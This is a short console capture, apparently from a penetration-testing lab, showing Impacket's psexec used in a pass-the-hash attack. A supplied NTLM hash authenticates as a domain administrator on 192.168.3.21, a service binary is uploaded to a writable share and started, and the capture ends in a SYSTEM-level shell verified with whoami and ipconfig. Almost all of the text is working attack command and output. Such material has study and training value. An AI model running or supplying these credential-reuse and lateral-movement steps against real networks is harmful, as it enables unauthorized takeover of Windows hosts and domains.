 C:\Users\administrator.GOD\Desktop\impacket-examples-windows>psexec.exe -hashes
:ccef208c6485269c20db2cad21734fe7 god/administrator@192.168.3.21
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 192.168.3.21.....
[*] Found writable share Address
[*] Uploading file TnynDCuU.exe
[*] Opening SVCManager on 192.168.3.21.....
[*] Creating service VDXO on 192.168.3.21.....
[*] Starting service VDXO.....
[!] Press help for extra shell commands
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>ipconfig
Windows IP
IPv4 . . . . . . . . . . . . : 192.168.3.21
. . . . . . . . . . . . : 255.255.255.0
isatap.{070786FC-2C6E-4B95-A5DB-81AB35E59FF4}:
Teredo Tunneling Pseudo-Interface:
C:\Windows\system32>